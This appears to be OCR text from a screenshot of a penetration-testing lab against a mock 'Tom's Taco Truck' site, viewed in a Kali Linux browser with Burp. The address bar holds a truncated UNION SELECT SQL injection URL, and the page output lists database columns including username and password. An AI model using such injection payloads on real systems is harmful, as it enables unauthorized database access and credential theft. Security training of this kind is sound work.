 Customer Feedback
10.11.0.22/debug.php?id=1 union all select 1, 2, column_n
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password